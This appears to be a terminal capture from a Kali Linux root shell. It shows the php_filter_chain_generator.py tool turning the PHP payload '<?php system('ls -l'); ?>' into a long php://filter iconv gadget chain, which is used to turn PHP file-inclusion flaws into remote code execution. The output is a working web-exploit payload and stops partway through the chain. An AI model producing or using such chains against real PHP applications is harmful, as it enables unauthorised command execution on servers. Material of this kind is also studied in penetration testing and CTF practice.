 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 php_filter_chain_generator.py --chain "<?php system('ls -l'); ?>"
[+] The following gadget chain will generate the following code : <?php system('ls -l'); ?> (base64 value: PD9waHAgc3lzdGVtKCdscyAtbCcpOyA/Pg)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.icon
v.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.
IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|con
vert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.ic
onv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.
L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv
.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert
.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-de
code|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert
.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.i